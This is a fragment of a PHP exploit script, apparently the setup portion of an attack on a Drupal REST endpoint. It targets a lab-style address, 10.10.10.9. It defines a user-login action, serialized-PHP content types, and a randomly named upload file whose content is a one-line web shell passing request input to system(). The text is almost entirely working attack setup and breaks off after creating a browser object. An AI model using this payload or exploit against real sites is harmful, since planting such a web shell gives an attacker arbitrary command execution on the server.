 # Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php system($_REQUEST["cmd"]); ?>'
];
$browser = new Browser($url . $endpoint_path);